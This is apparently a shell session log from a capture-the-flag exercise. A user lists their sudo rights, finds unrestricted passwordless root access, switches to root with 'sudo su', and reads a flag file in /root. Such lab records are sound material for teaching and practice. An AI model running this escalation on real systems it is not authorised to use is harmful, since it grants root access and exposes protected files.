 transfer@transfer-71041cb530754e7e-66d65f7cc7-jbwp2:~$ whoami
whoami
transfer
transfer@transfer-71041cb530754e7e-66d65f7cc7-jbwp2:~$ sudo -l
sudo -l
Matching Defaults entries for transfer on
    transfer-71041cb530754e7e-66d65f7cc7-jbwp2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User transfer may run the following commands on
        transfer-71041cb530754e7e-66d65f7cc7-jbwp2:
    (root) NOPASSWD: ALL
transfer@transfer-71041cb530754e7e-66d65f7cc7-jbwp2:~$ sudo su
sudo su
whoami
root
cd /root
ls -al
total 28
drwx------ 1 root root 4096 Jun 14 17:53 .
drwxr-xr-x 1 root root 4096 Jun 20 15:21 ..
-rw-r--r-- 1 root root 3106 Dec  5  2019 .bashrc
drwxr-xr-x 3 root root 4096 Jun 14 17:53 .cache
-rw-r--r-- 1 root root  161 Dec  5  2019 .profile
-rw-r--r-- 1 root root   39 Jun 14 17:52 flag.txt
-rwxr-xr-x 1 root root   97 Jun 14 17:52 run.sh
cat flag.txt
flag{8acde75d731975c7bccaf64f805f131f}